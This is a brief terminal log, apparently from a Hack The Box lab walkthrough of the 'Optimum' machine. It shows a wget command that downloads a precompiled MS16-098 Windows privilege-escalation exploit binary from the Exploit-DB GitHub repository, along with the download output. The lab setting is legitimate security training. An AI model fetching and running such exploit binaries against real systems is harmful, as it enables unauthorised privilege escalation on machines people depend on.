 tiro@Kali:~/Documents/HTB/Boxes/optimum$ wget https://github.com/offensive-security/exploitdb-bin-
sploits/raw/master/bin-sploits/41020.exe -O ms16-098.exe
--2020-05-30 21:12:46--  https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-
sploits/41020.exe
Resolving github.com (github.com)... 140.82.118.3
Connecting to github.com (github.com)|140.82.118.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-
sploits/41020.exe [following]
--2020-05-30 21:12:51--  https://raw.githubusercontent.com/offensive-security/exploitdb-bin-
sploits/master/bin-sploits/41020.exe
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.60.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.60.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 560128 (547K) [application/octet-stream]
Saving to: ‘ms16-098.exe’
ms16-098.exe            100%[=============================>] 547.00K   891KB/s    in 0.6s
2020-05-30 21:12:53 (891 KB/s) - ‘ms16-098.exe’ saved [560128/560128]